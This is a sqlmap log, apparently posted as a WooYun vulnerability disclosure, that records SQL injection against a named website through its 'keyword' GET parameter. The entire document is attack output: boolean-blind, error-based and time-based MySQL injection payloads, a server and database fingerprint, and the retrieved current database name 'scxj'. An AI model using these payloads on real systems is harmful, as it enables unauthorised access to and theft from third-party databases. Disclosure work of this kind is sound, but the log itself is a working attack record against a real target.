 Place: GET
Parameter: keyword
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyword=1%' AND 6636=6636 AND '%'='
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: keyword=1%' AND (SELECT 2024 FROM(SELECT COUNT(*),CONCAT(0x3a706b7a3a,(SELECT (CASE WHE
N (2024=2024) THEN 1 ELSE 0 END)),0x3a6665743a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
SETS GROUP BY x)a) AND '%'='
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: keyword=1%' AND SLEEP(5) AND '%'='
---
[17:22:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.4.28
back-end DBMS: MySQL 5.0
[17:22:55] [INFO] fetching current database
[17:22:55] [INFO] resumed: scxj
current database:    'scxj'
[17:22:55] [INFO] fetched data logged to text files under 'c:\sqlmap\output\www.scxj.org'
[*] shutting down at 17:22:55
www.wooyun.org